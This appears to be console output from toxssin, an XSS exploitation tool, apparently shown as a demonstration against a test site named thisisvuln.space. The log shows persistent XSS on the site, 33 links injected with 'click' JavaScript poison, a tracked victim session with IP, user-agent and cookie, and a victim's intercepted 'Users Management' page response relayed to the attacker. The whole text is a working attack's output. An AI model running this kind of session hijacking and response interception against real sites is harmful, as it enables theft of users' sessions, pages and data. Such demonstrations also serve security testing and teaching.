 Saved in /root/.local/toxssin/2022-06-16/thisisvuln.space/37.247.59.189_1655370001.078421/response-intercept_6f47
717ae431
[11:00:18] [Spider] Received request for toxin from an active session. XSS persistence was successful!
[11:00:18] [Info] 33 x (hashless) links were identified and injected with "click" event JavaScript poison.
toxssin > verbose
Verbose mode enabled.
toxssin > sessions
( Sessions )
Session id: 19a8e318a0474677a843cae60a7baa98 Active
Data: {'ip': '37.247.59.189', 'origin': 'https://thisisvuln.space', 'user-agent': 'Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0', 'cookie': 'TOXSESSIONID=19a8e318a0474677a843cae60a7baa98'}
Total: 1
[11:01:29] [Link] User clicked a link with href = https://thisisvuln.space/users-management
[11:01:29] [Server-Response-Intercepted]
Response Headers:
Status: 200 OK
connection: Keep-Alive
content-encoding: gzip
content-type: text/html; charset=utf-8
date: Thu, 16 Jun 2022 09:02:33 GMT
keep-alive: timeout=5, max=100
server: Apache
transfer-encoding: chunked
vary: Cookie,Accept-Encoding
Response Body:
<head>
<meta charset="UTF-8">
<meta name="google" content="notranslate">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- Bootstrap core CSS -->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css" inte
grity="sha384-JcKb8q3iqJ61gNV9KGb8thSsNjpSL0n8PARn9HuZOnIxN0hoP+VmmDGMN5t9UJ0Z" crossorigin="anonymous">
<!-- Navigation -->
<link rel="stylesheet" href="/static/_navigation/navbar.css?v=1.2">
<!-- Form -->
<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" rel="stylesheet">
<!-- Loading Stylesheet -->
<link rel="stylesheet" href="/static/pageloader.css?v=1.1">
<!-- Font Awesome -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
<!-- Jquery -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- Drag -->
<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js" integrity="sha256-T0Vest3yCU7pafRw9r+settMBX6J
kKN06dqBnpQ8d30=" crossorigin="anonymous"></script>
<title>Users Management</title>